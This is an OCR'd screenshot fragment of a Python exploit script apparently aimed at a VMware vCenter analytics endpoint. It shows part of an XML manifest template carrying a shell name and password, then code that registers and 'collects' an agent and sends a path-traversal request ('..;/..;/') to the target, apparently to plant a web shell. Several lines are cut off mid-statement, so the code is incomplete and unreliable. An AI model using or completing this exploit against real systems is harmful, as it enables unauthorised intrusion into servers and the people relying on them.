
   <requestSchedules>
      <schedule interval="1h">
         <queries>
            <query>vir:VCenter</query>
         </queries>
      </schedule>
   </requestSchedules>
</manifest>""" % (shell_name, pwd, pwd)
target = sys.argv[1]
print "Target: "+ target
print "Creating Agent (of SHIELD) ..."
createAgent(target, agent_name)
print "Collecting Agent (of SHIELD) ..."
burp0_url = target+"/analytics/ceip/sdk/..;/..;/
burp0_headers = {"Cache-Control": "max-age=0", "
burp0_json={"contextData": "a3", "manifestConten
requests.post(burp0_url, headers=burp0_headers, 
print "Success!"